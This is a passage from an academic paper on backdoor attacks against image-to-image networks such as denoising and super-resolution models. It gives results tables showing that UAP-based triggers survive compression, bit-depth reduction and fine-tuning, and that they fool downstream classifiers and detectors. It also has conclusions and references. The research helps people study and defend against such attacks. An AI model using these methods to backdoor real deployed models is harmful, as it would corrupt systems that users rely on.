		Effect.	\\	0.9745	0.9903	0.7642	0.9569	0.7870	0.8895	0.9470
		Sum	\\	1.5310	1.7108	1.4227	1.5276	1.5796	1.7413	1.8544
	UW	Normal.	\\	0.6037	0.7944	0.6443	0.6220	0.8579	0.8715	0.8962
		Effect.	\\	0.9956	0.9986	0.9772	0.9886	0.9807	0.9881	0.9985
		Sum	\\	1.5993	1.7930	1.6215	1.6106	1.8386	1.8596	1.8948
	PCGrad	Normal.	\\	0.5912	0.7892	0.7715	0.4988	0.8679	0.8807	0.9086
		Effect.	\\	0.9968	0.9990	0.9872	0.9729	0.9767	0.9891	0.9992
		Sum	\\	1.5880	1.7882	1.7587	1.4717	1.8446	1.8698	1.9078

* Normal. denotes the normal-functionality; Effect. denotes the effectiveness; Sum represents the sum of them. The bolded results represent the maximum sum score.




Fig. 6: The convergence rates of the training loss with different MTL methods.

TABLE 2: The performance of I2I backdoor with different triggers and MTL methods on image super-resolution task.

Architecture	MTL method	SSIM*	Trigger type							
			None	Gaussian	Color	Filter	Patch	Blend	Refool	UAP
DPIR	SW	Normal.	0.8381	0.7915	0.7812	0.6328	0.7320	0.7259	0.7531	0.7920
		Effect.	\\	0.9475	0.4166	0.5466	0.9864	0.9618	0.6862	0.9631
		Sum	\\	1.7390	1.1978	1.1794	1.7184	1.6877	1.4393	1.7551
	DWA	Normal.	\\	0.7884	0.5442	0.6739	0.7937	0.7641	0.7517	0.7866
		Effect.	\\	0.9954	0.7099	0.5146	0.6529	0.8448	0.8982	0.9763
		Sum	\\	1.7838	1.2541	1.1885	1.4466	1.6089	1.6499	1.7629
	UW	Normal.	\\	0.7925	0.6956	0.7066	0.7694	0.7870	0.8154	0.8308
		Effect.	\\	0.9953	0.5773	0.6134	0.9093	0.9669	0.9228	0.9887
		Sum	\\	1.7878	1.2729	1.3200	1.6787	1.7539	1.7382	1.8195
	PCGrad	Normal.	\\	0.7966	0.7428	0.6616	0.7818	0.7933	0.8218	0.8201
		Effect.	\\	0.9938	0.5981	0.5387	0.8456	0.9734	0.9143	0.9862
		Sum	\\	1.7904	1.3409	1.2003	1.6274	1.7667	1.7361	1.8063
SCUNet	SW	Normal.	0.8492	0.7912	0.8082	0.7738	0.8092	0.6438	0.7876	0.8476
		Effect.	\\	0.8678	0.6631	0.6199	0.8243	0.8059	0.5305	0.8615
		Sum	\\	1.6590	1.4713	1.3937	1.6335	1.4497	1.3181	1.7091
	DWA	Normal.	\\	0.7367	0.6284	0.8262	0.8227	0.7201	0.7818	0.8227
		Effect.	\\	0.9594	0.8914	0.7317	0.7255	0.8473	0.7597	0.8971
		Sum	\\	1.6961	1.5198	1.5579	1.5482	1.5673	1.5415	1.7198
	UW	Normal.	\\	0.7445	0.7239	0.6484	0.7798	0.6958	0.7604	0.8285
		Effect.	\\	0.9717	0.9933	0.8445	0.8954	0.8480	0.7703	0.9075
		Sum	\\	1.7162	1.7172	1.4929	1.6752	1.5438	1.5307	1.7360
	PCGrad	Normal.	\\	0.7520	0.7202	0.6370	0.7921	0.7341	0.6704	0.8357
		Effect.	\\	0.9379	0.9930	0.8918	0.8272	0.8892	0.8982	0.8750
		Sum	\\	1.6899	1.7132	1.5288	1.6193	1.6233	1.5686	1.7107
MPRNet	SW	Normal.	0.8737	0.8536	0.7683	0.7467	0.7401	0.7030	0.7890	0.8732
		Effect.	\\	0.9855	0.3369	0.2216	0.4000	0.5619	0.4922	0.9736
		Sum	\\	1.8391	1.1052	0.9683	1.1401	1.2649	1.2812	1.8468
	DWA	Normal.	\\	0.8019	0.8167	0.6647	0.8696	0.7529	0.8431	0.8729
		Effect.	\\	0.9638	0.2939	0.4193	0.5048	0.7806	0.7711	0.9832
		Sum	\\	1.7657	1.1106	1.0840	1.3744	1.5335	1.6142	1.8561
	UW	Normal.	\\	0.8085	0.8494	0.7961	0.8631	0.7705	0.8212	0.8745
		Effect.	\\	0.9900	0.3532	0.2410	0.5041	0.6751	0.7973	0.9910
		Sum	\\	1.7985	1.2026	1.0371	1.3672	1.4456	1.6185	1.8655
	PCGrad	Normal.	\\	0.8085	0.8341	0.7659	0.8715	0.6517	0.8418	0.8719
		Effect.	\\	0.9779	0.3902	0.2305	0.4988	0.6036	0.7459	0.9879
		Sum	\\	1.7864	1.2243	0.9964	1.3703	1.2553	1.5877	1.8598
MIRNet	SW	Normal.	0.8673	0.7423	0.6467	0.7464	0.8700	0.7459	0.6828	0.8664
		Effect.	\\	0.9497	0.8711	0.5154	0.9951	0.2901	0.5696	0.9844
		Sum	\\	1.6920	1.5178	1.2618	1.8651	1.0360	1.2524	1.8508
	DWA	Normal.	\\	0.8688	0.5337	0.6440	0.8668	0.7802	0.6921	0.8646
		Effect.	\\	0.9779	0.7573	0.9011	0.9961	0.7827	0.4265	0.9968
		Sum	\\	1.8667	1.2910	1.5451	1.8629	1.5629	1.1186	1.8614
	UW	Normal.	\\	0.7312	0.8404	0.7889	0.8692	0.6879	0.7393	0.8705
		Effect.	\\	0.9793	0.8187	0.7569	0.9946	0.5735	0.9041	0.9990
		Sum	\\	1.7105	1.6591	1.5458	1.8638	1.2614	1.6434	1.8695
	PCGrad	Normal.	\\	0.8047	0.8320	0.6444	0.8648	0.6860	0.6751	0.8692
		Effect.	\\	0.9706	0.8689	0.9236	0.9956	0.3490	0.8780	0.9949
		Sum	\\	1.7753	1.7009	1.5680	1.8604	1.0350	1.5531	1.8641
ESRGAN	SW	Normal.	0.8650	0.8735	0.8186	0.8005	0.8718	0.8535	0.8228	0.8713
		Effect.	\\	0.9818	0.3929	0.6037	0.2934	0.4067	0.3409	0.9950
		Sum	\\	1.8553	1.2115	1.4042	1.1652	1.2602	1.1637	1.8663
	DWA	Normal.	\\	0.8719	0.7592	0.6913	0.8182	0.8277	0.8032	0.8690
		Effect.	\\	0.9941	0.6040	0.5489	0.3594	0.4416	0.3585	0.9971
		Sum	\\	1.8660	1.3632	1.2402	1.1776	1.2693	1.1617	1.8661
	UW	Normal.	\\	0.8656	0.5908	0.8433	0.8640	0.8349	0.8314	0.8686
		Effect.	\\	0.9946	0.8538	0.6614	0.1596	0.7015	0.4340	0.9936
		Sum	\\	1.8602	1.4446	1.5047	1.0236	1.5364	1.2654	1.8622
	PCGrad	Normal.	\\	0.8752	0.7274	0.8112	0.8546	0.8460	0.8113	0.8728
		Effect.	\\	0.9907	0.7271	0.7494	0.2688	0.5862	0.4314	0.9969
		Sum	\\	1.8659	1.4545	1.5606	1.1234	1.4322	1.2427	1.8697

* Normal. denotes the normal-functionality; Effect. denotes the effectiveness; Sum represents the sum of them. The bolded results represent the maximum sum score.




Fig. 7: The performance of I2I backdoor attack under bit depth reduction.




Fig. 8: The performance of I2I backdoor attack under image compression.

TABLE 5: Performance of I2I backdoor attack under model fine-tuning.

Epoch	SSIM	DPIR	SCUNet	MPRNet	MIRNet	ESRGAN
10	Normal.	0.8939	0.8855	0.9145	0.9049	0.9038
	Effect.	0.9990	0.9989	0.9995	0.9994	0.9978
20	Normal.	0.8935	0.8850	0.9156	0.9056	0.9039
	Effect.	0.9991	0.9981	0.9994	0.9994	0.9987
30	Normal.	0.8940	0.8857	0.9162	0.9052	0.9036
	Effect.	0.9987	0.9986	0.9992	0.9983	0.9983
40	Normal.	0.8944	0.8853	0.9160	0.9056	0.9034
	Effect.	0.9989	0.9992	0.9988	0.9989	0.9987
50	Normal.	0.8948	0.8851	0.9161	0.9058	0.9037
	Effect.	0.9985	0.9980	0.9990	0.9994	0.9985

degradation in normal-functionality consistently outweighs the degradation in attack effectiveness as input images undergo image compression. Thus, the preprocessing of image compression is also far from an effective defense method against the proposed I2I backdoor attack.

Model fine-tuning. We assume that the defender has a small amount⁹ of clean images and uses these images to fine-tune the backdoored I2I model. As presented in Table 5, the I2I backdoor remains effective after fine-tuning with clean images.

6.4 Evaluation on I2I Backdoor Attack against Downstream Tasks

To perform the I2I backdoor attack against the downstream classification task, we first employ the Algorithm 2 to generate the UAP against the pre-trained ResNet152 classifier (the surrogate model). After that, we employ this UAP to embed the I2I backdoor attack into the upstream image denoising model. Finally, we evaluate the attack performance on other clean classifiers, including ResNet50, VGG19 and MobileNetV2.

In the case of the I2I backdoor attack against the downstream object detection task, we first construct the detection UAP [39] against the pre-trained MobileNetv1-YOLOv3 detector (the surrogate model). After that, we employ this UAP to embed the I2I backdoor attack into the upstream image denoising model. Finally, we evaluate the attack performance on other clean object detectors, including MobileNetv2-YOLOv3, Darknet53-YOLOv3 and EfficientNet-YOLOv3.

As presented in Table 6 and 7, for clean input images, the downstream denoised accuracy/mAP of the backdoor

TABLE 6: The performance of I2I backdoor attack against downstream classification task (with the UAP against ResNet152 classifier).

Upstream denoising model D	Downstream classification model	Denoised accuracy (%)		ASR (%)
		Clean D Clean img.	Backdoor D Clean img.	Backdoor D Backdoor img.
DPIR	ResNet50	72.08	71.48	72.48
	VGG19	65.32	65.42	85.90
	MobileNetV2	64.40	64.68	74.90
SCUNet	ResNet50	71.72	71.56	72.64
	VGG19	65.06	64.26	80.96
	MobileNetV2	65.66	65.20	74.74
MPRNet	ResNet50	71.34	71.22	72.82
	VGG19	64.62	64.54	81.14
	MobileNetV2	64.32	64.66	74.92
MIRNet	ResNet50	71.64	71.40	72.74
	VGG19	65.30	63.88	80.72
	MobileNetV2	65.04	64.34	75.12
ESRGAN	ResNet50	71.16	69.80	72.78
	VGG19	64.42	63.36	81.48
	MobileNetV2	64.22	62.92	75.56

TABLE 7: The performance of I2I backdoor attack against downstream detection task (with the UAP against MobileNetv1-YOLOv3).

Upstream denoising model D	Downstream detection model	mAP (%)		ASR (%)
		Clean D Clean img.	Backdoor D Clean img.	Backdoor D Backdoor img.
DPIR	MobileNetv2-YOLOv3	68.21	66.94	81.17
	Darknet53-YOLOv3	78.05	76.31	78.45
	EfficientNet-YOLOv3	76.01	73.42	68.02
SCUNet	MobileNetv2-YOLOv3	69.55	67.87	80.58
	Darknet53-YOLOv3	79.64	76.01	77.06
	EfficientNet-YOLOv3	75.85	72.07	70.34
MPRNet	MobileNetv2-YOLOv3	70.84	70.98	84.10
	Darknet53-YOLOv3	80.01	79.50	80.77
	EfficientNet-YOLOv3	78.34	77.51	69.31
MIRNet	MobileNetv2-YOLOv3	71.11	69.73	87.24
	Darknet53-YOLOv3	82.00	80.21	83.61
	EfficientNet-YOLOv3	79.08	78.24	72.12
ESRGAN	MobileNetv2-YOLOv3	70.05	71.84	83.75
	Darknet53-YOLOv3	81.23	83.43	81.61
	EfficientNet-YOLOv3	78.99	81.63	70.20

denoising model and the normal denoising model exhibit minimal disparity. This confirms that the I2I backdoor does not affect the normal-functionality of the downstream classification/detection task. In the case of triggered input images and the backdoor upstream denoising model, the denoised versions of these images can fool the downstream clean pre-trained classifiers/detectors with high success rates. The attack effectiveness is attributed to the transferability of the

9. In our experiments, this amount is assumed to be 10% of the original training dataset.

UAP, and a more transferable UAP can achieve higher attack success rates.

7 CONCLUSIONS

This work fills the research gap in the backdoor vulnerability of I2I networks. Specifically, we propose a novel backdoor attack against I2I networks. To achieve a good balance between normal-functionality and attack effectiveness, the targeted UAP generation algorithm for I2I networks is proposed and the UAP is utilized as the backdoor trigger. To improve the convergence rate of the backdoor training process, MTL with dynamic weighting methods is employed to balance the main task and the backdoor task. Furthermore, we propose an I2I backdoor attack that targets downstream image classification/object detection tasks. Concretely, the backdoor is embedded into the upstream image denoising and the denoised result of the triggered image will induce misclassification/misdetection of arbitrary clean downstream classification/detection models. Extensive experiments demonstrate the effectiveness and the robustness of the proposed I2I backdoor attacks. We hope that the insights and solutions proposed in this work will inspire more advanced studies on I2I backdoor attacks and defenses in the future.

REFERENCES

- [1] K. Zhang, W. Zuo, and L. Zhang, "Deep plug-and-play super-resolution for arbitrary blur kernels," in *Proceedings of CVPR*, 2019, pp. 1671–1681.
- [2] K. Zhang, Y. Li, J. Liang, J. Cao, Y. Zhang, H. Tang, R. Timofte, and L. Van Gool, "Practical blind denoising via swin-conv-unet and data synthesis," *arXiv preprint arXiv:2203.13278*, 2022.
- [3] Y. Deng, F. Tang, W. Dong, C. Ma, X. Pan, L. Wang, and C. Xu, "Stytr2: Image style transfer with transformers," in *Proceedings of CVPR*, 2022, pp. 11 326–11 336.
- [4] A. Deshpande, J. Lu, M.-C. Yeh, M. Jin Chong, and D. Forsyth, "Learning diverse image colorization," in *Proceedings of CVPR*, 2017, pp. 6837–6845.
- [5] D. Liu, B. Wen, J. Jiao, X. Liu, Z. Wang, and T. S. Huang, "Connecting image denoising and high-level vision tasks via deep learning," *IEEE Transactions on Image Processing*, vol. 29, pp. 3695–3706, 2020.
- [6] P.-y. Chiang, M. Curry, A. Abdelkader, A. Kumar, J. Dickerson, and T. Goldstein, "Detection as regression: Certified object detection with median smoothing," in *Proceedings of NeurIPS*, vol. 33, 2020, pp. 1275–1286.
- [7] S. W. Zamir, A. Arora, S. Khan, M. Hayat, F. S. Khan, M.-H. Yang, and L. Shao, "Multi-stage progressive image restoration," in *Proceedings of CVPR*, 2021, pp. 14 821–14 831.
- [8] J.-H. Choi, H. Zhang, J.-H. Kim, C.-J. Hsieh, and J.-S. Lee, "Evaluating robustness of deep image super-resolution against adversarial attacks," in *Proceedings of ICCV*, 2019, pp. 303–311.
- [9] M. Yin, Y. Zhang, X. Li, and S. Wang, "When deep fool meets deep prior: Adversarial attack on super-resolution network," in *Proceedings of the 26th ACM international conference on Multimedia*, 2018, pp. 1930–1938.
- [10] J.-H. Choi, H. Zhang, J.-H. Kim, C.-J. Hsieh, and J.-S. Lee, "Deep image destruction: A comprehensive study on vulnerability of deep image-to-image models against adversarial attacks," *arXiv preprint arXiv:2104.15022*, 2021.
- [11] H. Yan, J. Zhang, J. Feng, M. Sugiyama, and V. Y. Tan, "Towards adversarially robust deep image denoising," *arXiv preprint arXiv:2201.04397*, 2022.
- [12] M. Salzmann *et al.*, "Learning transferable adversarial perturbations," in *Proceedings of NeurIPS*, vol. 34, 2021, pp. 13 950–13 962.
- [13] J. Weng, Z. Luo, D. Lin, and S. Li, "Learning transferable targeted universal adversarial perturbations by sequential meta-learning," *Computers & Security*, p. 103584, 2023.
- [14] X. Liu, Y. Zhong, Y. Zhang, L. Qin, and W. Deng, "Enhancing generalization of universal adversarial perturbation through gradient aggregation," in *Proceedings of CVPR*, 2023, pp. 4435–4444.
- [15] A. Salem, Y. Sautter, M. Backes, M. Humbert, and Y. Zhang, "Baaan: Backdoor attacks against autoencoder and gan-based machine learning models," *arXiv preprint arXiv:2010.03007*, 2020.
- [16] A. Rawat, K. Levacher, and M. Sinn, "The devil is in the gan: backdoor attacks and defenses in deep generative models," in *European Symposium on Research in Computer Security*. Springer, 2022, pp. 776–783.
- [17] R. Jin and X. Li, "Backdoor attack is a devil in federated gan-based medical image synthesis," in *International Workshop on Simulation and Synthesis in Medical Imaging*. Springer, 2022, pp. 154–165.
- [18] W. Chen, D. Song, and B. Li, "Trojdiff: Trojan attacks on diffusion models with diverse targets," in *Proceedings of CVPR*, 2023, pp. 4035–4044.
- [19] S.-Y. Chou, P.-Y. Chen, and T.-Y. Ho, "How to backdoor diffusion models?" in *Proceedings of CVPR*, 2023, pp. 4015–4024.
- [20] L. Struppek, D. Hintersdorf, and K. Kersting, "Rickrolling the artist: Injecting invisible backdoors into text-guided image generation models," *arXiv preprint arXiv:2211.02408*, 2022.
- [21] X. Wang, K. Yu, S. Wu, J. Gu, Y. Liu, C. Dong, Y. Qiao, and C. Change Loy, "Esrgan: Enhanced super-resolution generative adversarial networks," in *Proceedings of the European Conference on Computer Vision (ECCV) Workshops*, September 2018.
- [22] K. Zhang, Y. Li, W. Zuo, L. Zhang, L. Van Gool, and R. Timofte, "Plug-and-play image restoration with deep denoiser prior," *IEEE Transactions on Pattern Analysis and Machine Intelligence*, vol. 44, no. 10, pp. 6360–6376, 2021.
- [23] Z. Liu, H. Hu, Y. Lin, Z. Yao, Z. Xie, Y. Wei, J. Ning, Y. Cao, Z. Zhang, L. Dong *et al.*, "Swin transformer v2: Scaling up capacity and resolution," in *Proceedings of CVPR*, 2022, pp. 12 009–12 019.
- [24] S. W. Zamir, A. Arora, S. Khan, M. Hayat, F. S. Khan, M.-H. Yang, and L. Shao, "Learning enriched features for real image restoration and enhancement," in *Proceedings of ECCV*, 2020, pp. 492–511.
- [25] L. A. Gatys, A. S. Ecker, and M. Bethge, "Image style transfer using convolutional neural networks," in *Proceedings of CVPR*, 2016, pp. 2414–2423.
- [26] K. Xu, J. Ba, R. Kiros, K. Cho, A. Courville, R. Salakhudinov, R. Zemel, and Y. Bengio, "Show, attend and tell: Neural image caption generation with visual attention," in *Proceedings of ICML*. PMLR, 2015, pp. 2048–2057.
- [27] T. Gu, K. Liu, B. Dolan-Gavitt, and S. Garg, "Badnets: Evaluating backdooring attacks on deep neural networks," *IEEE Access*, vol. 7, pp. 47 230–47 244, 2019.
- [28] X. Chen, C. Liu, B. Li, K. Lu, and D. Song, "Targeted backdoor attacks on deep learning systems using data poisoning," *arXiv preprint arXiv:1712.05526*, 2017.
- [29] Y. Liu, X. Ma, J. Bailey, and F. Lu, "Reflection backdoor: A natural backdoor attack on deep neural networks," in *Proceedings of ECCV*, 2020, pp. 182–199.
- [30] W. Jiang, H. Li, G. Xu, and T. Zhang, "Color backdoor: A robust poisoning attack in color space," in *Proceedings of CVPR*, 2023, pp. 8133–8142.
- [31] Y. Liu, W.-C. Lee, G. Tao, S. Ma, Y. Aafer, and X. Zhang, "Abs: Scanning neural networks for back-doors by artificial brain stimulation," in *Proceedings of CCS*, 2019, pp. 1265–1282.
- [32] X. Chen, Y. Ma, and S. Lu, "Use procedural noise to achieve backdoor attack," *IEEE Access*, vol. 9, pp. 127 204–127 216, 2021.
- [33] A. Kendall, Y. Gal, and R. Cipolla, "Multi-task learning using uncertainty to weigh losses for scene geometry and semantics," in *Proceedings of CVPR*, 2018, pp. 7482–7491.
- [34] S. Liu, E. Johns, and A. J. Davison, "End-to-end multi-task learning with attention," in *Proceedings of CVPR*, 2019, pp. 1871–1880.
- [35] T. Yu, S. Kumar, A. Gupta, S. Levine, K. Hausman, and C. Finn, "Gradient surgery for multi-task learning," in *Proceedings of NeurIPS*, vol. 33, 2020, pp. 5824–5836.
- [36] G. Hinton, O. Vinyals, and J. Dean, "Distilling the knowledge in a neural network," *arXiv preprint arXiv:1503.02531*, 2015.
- [37] S.-M. Moosavi-Dezfooli, A. Fawzi, and P. Frossard, "Deepfool: a simple and accurate method to fool deep neural networks," in *Proceedings of CVPR*, 2016, pp. 2574–2582.
- [38] A. Madry, A. Makelov, L. Schmidt, D. Tsipras, and A. Vladu, "Towards deep learning models resistant to adversarial attacks," in *Proceedings of ICLR*, 2018.
- [39] K.-H. Chow, L. Liu, M. Loper, J. Bae, M. E. Gursoy, S. Truex, W. Wei, and Y. Wu, "Adversarial objectness gradient attacks in

- real-time object detection systems," in *2020 Second IEEE International Conference on Trust, Privacy and Security in Intelligent Systems and Applications (TPS-ISA)*. IEEE, 2020, pp. 263–272.
- [40] K. Zhang, W. Zuo, Y. Chen, D. Meng, and L. Zhang, "Beyond a gaussian denoiser: Residual learning of deep cnn for image denoising," *IEEE transactions on image processing*, vol. 26, no. 7, pp. 3142–3155, 2017.
- [41] Y. Chen and T. Pock, "Trainable nonlinear reaction diffusion: A flexible framework for fast and effective image restoration," *IEEE transactions on pattern analysis and machine intelligence*, vol. 39, no. 6, pp. 1256–1272, 2016.
- [42] D. Martin, C. Fowlkes, D. Tal, and J. Malik, "A database of human segmented natural images and its application to evaluating segmentation algorithms and measuring ecological statistics," in *Proceedings of ICCV*, vol. 2, 2001, pp. 416–423.
- [43] R. Zeyde, M. Elad, and M. Protter, "On single image scale-up using sparse-representations," in *Curves and Surfaces: 7th International Conference, Avignon, France, June 24-30, 2010, Revised Selected Papers 7*. Springer, 2012, pp. 711–730.
- [44] O. Russakovsky, J. Deng, H. Su, J. Krause, S. Satheesh, S. Ma, Z. Huang, A. Karpathy, A. Khosla, M. Bernstein, A. C. Berg, and L. Fei-Fei, "ImageNet Large Scale Visual Recognition Challenge," *International Journal of Computer Vision*, vol. 115, no. 3, pp. 211–252, 2015.
- [45] M. Everingham, S. A. Eslami, L. Van Gool, C. K. Williams, J. Winn, and A. Zisserman, "The pascal visual object classes challenge: A retrospective," *International journal of computer vision*, vol. 111, pp. 98–136, 2015.
- [46] Z. Wang, A. C. Bovik, H. R. Sheikh, and E. P. Simoncelli, "Image quality assessment: from error visibility to structural similarity," *IEEE transactions on image processing*, vol. 13, no. 4, pp. 600–612, 2004.
- [47] B. Wang, Y. Yao, S. Shan, H. Li, B. Viswanath, H. Zheng, and B. Y. Zhao, "Neural cleanse: Identifying and mitigating backdoor attacks in neural networks," in *Proceedings of S&P*, 2019, pp. 707–723.
- [48] Y. Gao, C. Xu, D. Wang, S. Chen, D. C. Ranasinghe, and S. Nepal, "Strip: A defence against trojan attacks on deep neural networks," in *Proceedings of the 35th Annual Computer Security Applications Conference*, 2019, pp. 113–125.
- [49] B. Tran, J. Li, and A. Madry, "Spectral signatures in backdoor attacks," in *Proceedings of NeurIPS*, vol. 31, 2018.
- [50] W. Xu, D. Evans, and Y. Qi, "Feature squeezing: Detecting adversarial examples in deep neural networks," in *Proceedings of NDSS*, 2018.
- [51] M. Xue, X. Wang, S. Sun, Y. Zhang, J. Wang, and W. Liu, "Compression-resistant backdoor attack against deep neural networks," *arXiv preprint arXiv:2201.00672*, 2022.